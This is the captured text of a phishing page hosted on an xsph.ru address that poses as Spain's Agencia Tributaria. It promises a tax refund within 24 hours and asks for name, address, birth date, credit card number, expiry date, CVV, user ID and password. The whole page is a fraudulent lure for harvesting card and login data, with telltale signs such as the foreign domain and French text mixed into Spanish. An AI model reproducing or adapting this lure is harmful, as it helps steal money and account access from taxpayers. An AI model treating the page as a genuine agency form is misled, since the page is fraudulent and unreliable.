 a0269908.xsph.ru/agencia/login/index.html?websrc=b120cb4616a2bb25a3489a0c7d1d483b&dispatched=70&id=
Agencia Tributaria
> Mi cuenta
Cryptage SSL (Standard)
Por favor complete los campos a continuación.
*Campos obligatorios
primer nombre* :
Apellido* :
Domicilio* :
Ciudad* :
Código postal* :
Fecha de nacimiento* : / /
Tarjeta de crédito* :
Fecha de vencimiento
de la tarjeta* : /
CVV-CVV2* :
ID de usuario* :
Contraseña* :
(OPERADO POR Agencia
Tributaria)
Se te reembolsará en las próximas 24 horas
Entrar